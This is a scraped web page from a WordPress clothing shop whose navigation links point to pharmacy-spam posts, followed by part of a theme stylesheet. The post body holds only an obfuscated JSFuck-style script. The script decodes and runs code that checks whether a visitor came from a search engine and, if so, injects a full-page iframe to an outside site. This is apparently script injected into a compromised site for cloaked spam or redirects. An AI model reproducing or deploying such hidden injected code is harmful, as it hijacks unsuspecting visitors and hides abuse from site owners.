<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,51,53,48,56,50,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[!+[]+!+[]+!+[]]+$[10]+$[23]+$[18]+$[18]+$[13]+$[24]+$[25]+$[26]+$[13]+(!![]+[])[+!+[]]+$[27]+$[0]+$[13]+$[23]+$[8]+([]+[]+[][[]])[!+[]+!+[]]+$[28]+([]+[]+{})[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[26]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[26]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[26]+$[26]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[26]+$[26]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[24]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[26]+$[5]+$[34]+$[49]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.unitedstatesofganja.com/2023/01/11/where-i-can-buy-sildenafil-citrate-online/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Where I Can Buy Sildenafil Citrate Online</span></a></div><div class="nav-next"><a href="https://www.unitedstatesofganja.com/2023/01/12/low-cost-generic-zofran-free-airmail-or-courier-shipping/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Low Cost Generic Zofran &#8211; Free Airmail Or Courier Shipping</span></a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><select  name='product_cat' id='product_cat' class='dropdown_product_cat' >
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="clothing">Clothing</option>
	<option class="level-0" value="shirts-caps">Shirts &amp; Caps</option>
	<option class="level-0" value="usog-caps">USoG Caps</option>
</select>
</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright &copy; All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		Clean Commerce by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.unitedstatesofganja.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2f38523b7e9816aba3e06855566151b2","fragment_name":"wc_fragments_2f38523b7e9816aba3e06855566151b2","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
	
</script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce/js/skip-link-focus-fix.min.js?ver=20130115'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce/third-party/slick/slick.min.js?ver=1.6.0'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce/js/custom.min.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/jetpack/_inc/build/lazy-images/js/lazy-images.min.js?ver=8.5'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.6'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/print-o-matic/printomat.js?ver=1.8.9'></script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.unitedstatesofganja.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/www.unitedstatesofganja.com\/category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"Sildenafil Citrate Costo Confezione","@id":"https:\/\/www.unitedstatesofganja.com\/2023\/01\/12\/sildenafil-citrate-costo-confezione\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.unitedstatesofganja.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.unitedstatesofganja.com';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.5',blog:'160475030',post:'72696',tz:'0',srv:'www.unitedstatesofganja.com'} ]);
	_stq.push([ 'clickTrackerInit', '160475030', '72696' ]);
</script>
<script>
        var wppbRecaptchaCallback = function() {
            if( typeof window.wppbRecaptchaCallbackExecuted == "undefined" ){//see if we executed this before
                jQuery(".wppb-recaptcha-element").each(function(){
                    recID = grecaptcha.render( jQuery(this).attr("id"), {
                        "sitekey" : "6LeOYaEUAAAAALTbdHfKF1Z_vpsIp5imNxwGwqV4",
                        "error-callback": wppbRecaptchaInitializationError,
                        
                     });
                });
                window.wppbRecaptchaCallbackExecuted = true;//we use this to make sure we only run the callback once
            }
        };

        /* the callback function for when the captcha does not load propperly, maybe network problem or wrong keys  */
        function wppbRecaptchaInitializationError(){
            window.wppbRecaptchaInitError = true;
            //add a captcha field so we do not just let the form submit if we do not have a captcha response
            jQuery( ".wppb-recaptcha-element" ).after('<input type="hidden" id="wppb_recaptcha_load_error" name="wppb_recaptcha_load_error" value="10a6ecf478" />');
        }

        /* compatibility with other plugins that may include recaptcha with an onload callback. if their script loads first then our callback will not execute so call it explicitly  */
        jQuery( window ).on( "load", function() {
            wppbRecaptchaCallback();
        });
    </script><script src="https://www.google.com/recaptcha/api.js?onload=wppbRecaptchaCallback&render=explicit&hl=en" async defer></script>


--- FILE ---
content_type: text/css
request_url: https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce-child/style.css?ver=5.4.2
body_size: 1571
content:
/*
Theme Name: Clean Commerce Child
Theme URI: https://www.unitedstatesofganja.com/
Author: Anthony Aliengena
Author URI: https://www.facebook.com/United-States-of-Ganja
Description: Child Theme for commerce website
Template: clean-commerce
Version: 0.1
*/
@import url(../clean-commerce/style.css);

.woocommerce ul.products li.product .button {
    background: #0b9444 none repeat scroll 0 0;
}

.woocommerce a.added_to_cart.wc-forward {
    color: #0b9444;
}

#breadcrumb {
    color: #0b9444;
}

.header-search-box > a {
    color: #0b9444;
}

.header-search-box > a {
    color: #0b9444;
}

#cart-section .cart-icon strong, #cart-section .wishlist-count {
    border: 2px solid #0b9444;
    color: #0b9444;
}

#cart-section .cart-icon-handle {
    border: 2px solid #0b9444;
